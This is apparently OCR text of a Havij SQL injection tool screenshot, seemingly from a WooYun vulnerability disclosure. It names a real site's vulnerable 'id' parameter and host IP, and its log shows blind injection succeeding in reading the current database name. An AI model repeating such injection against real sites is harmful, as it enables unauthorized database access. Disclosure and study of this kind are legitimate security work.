 Havij
Target: http://travel.sina.com.hk/cgi-bin/nw/main.cgi?id=328
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Typ
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://travel.sina.com.hk/cgi-bin/nw/main.cgi?id=328
Host IP: 218.213.85.74
DB Server: MySQL >=4.1
Current DB: travel
Status: I'm IDLE
You haven't registered yet! Please register to use all Pro features
Analyzing http://travel.sina.com.hk/cgi-bin/nw/main.cgi?id=328
Host IP: 218.213.85.74
Keyword Found:
Finding Injection type...
Error (10060): The attempt to connect timed out
Injection type is Integer
DB Server: MySQL >=4.1
Trying another method using keyword for finding columns count
Findig columns count for MySQL failed!
Testing for MySQL error based injection method
MySQL error based injection method cant be used!
Trying blind method
Finding current data base
Length of 'Current DB' is 6
Current DB: travel
www.wooyun.org